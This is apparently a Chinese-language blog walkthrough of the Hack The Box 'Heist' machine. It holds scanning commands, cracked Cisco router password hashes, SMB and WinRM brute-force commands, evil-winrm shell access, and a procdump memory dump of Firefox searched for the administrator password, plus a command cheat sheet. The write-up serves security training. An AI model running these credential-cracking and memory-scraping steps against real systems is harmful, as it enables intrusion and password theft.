HTB-Heist

信息搜集



端口扫描

1

nmap -sV -sS -Pn -p- 10.129.96.157



目录扫描

1

gobuster dir -u http://10.129.96.157/ -w /usr/share/wordlists/dirb/commont.txt



80端口

访问登陆页面

1

http://10.129.96.157/



访问Login as guest页面,发现Cisco Attachment文件



访问Cisco Attachment文件

整理用户名密码

用户名 hash 明文密码 rout3r 0242114B0E143F015F5D1E161713 admin 02375012182C1A1D751618034F36415408 Hazard $1$pdQGo8nrSzsGXeaduXrjlvKc91 破解密码

1

https://www.ifm.net.nz/cookbooks/passwordcracker.html

用户名 hash 明文密码 rout3r 0242114B0E143F015F5D1E161713 $uperP@ssword admin 02375012182C1A1D751618034F36415408 Q4)sJu\Y8qz*A3?d Hazard $1$pdQGo8nrSzsGXeaduXrjlvKc91 stealth1agent

445端口



SMB漏洞



- 爆破用户名密码

1

2

3

4

5

6

7msfconsole

use auxiliary/scanner/smb/smb_login

show options

set rhost

set user_file

set pass_file

exploit





使用用户名密码尝试登录失败



使用impacket-lookupsid.py枚举更多用户名

- 将枚举的用户添加到字典,爆破出Chase用户,依旧登录失败



使用crackmapexec爆破winrm用户名密码

1

crackmapexec winrm 10.129.96.157 -u user.txt -p passwd.txt



使用crackmapexec -x执行命令(zsh需要增加\ \包裹特殊字符)



使用evil-winrm连接靶机

evil-winrm

1

2#zsh需要使用\ \包裹密码中的特殊字符



evil-winrm -i 10.129.96.157 -u Chase -p Q4)sJu\Y8qz*A3?d在Chase用户的Desktop文件夹中找到flag文件user.txt

提升权限



上传winpeas工具,发现有firefox的db文件,没找到登录内容文件



查看进程,发现firefox

1

ps



使用微软的procdump工具导出firefox进程

1

2

3

4#下载地址

https://learn.microsoft.com/zh-cn/sysinternals/downloads/procdump

#上传到靶机

./procdump64.exe -mp 6740



搜索文件中的password字段

1

get-content firefox.exe_230425_125827.dmp | findstr "password"



使用evil-winrm登录管理员账号

1

evil-winrm -L 10.129.96.157 -u Administrator -p 4dD!5}x/re8]FBuZ

在Desktop文件夹中找到flag文件root.txt

总结

思科路由器密码破解

1

https://www.ifm.net.nz/cookbooks/passwordcracker.html

smb登录破解

1

use auxiliary/scanner/smb/smb_login

用户名枚举

1

impacket-lookupsid username@ip

crackmapexec爆破winrm用户名密码

1

2

3crackmapexec winrm IP -u username -p password

#执行命令

crackmapexec winrm IP -u username -p password -x whoamievil-winrm的使用

1

2

3

4

5

6

7

8evil-winrm -i IP -u username -p password

#不上传直接执行sectools文件夹下的程序

evil-winrm -i IP -u username -p password -e /home/sectools/

invoke-Binary /home/sectools/winpeasx64.exe

#上传文件

upload /home/sectools/example.exe

#下载文件

download C:\Users\Chase\Desktop\example.txt /home/sectools/example.txtprocdump

1

./procdump.exe -mp PID

powershell下查看dmp文件,寻找关键字

1

get-content example.dmp | findstr "password"

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 ZPast0r!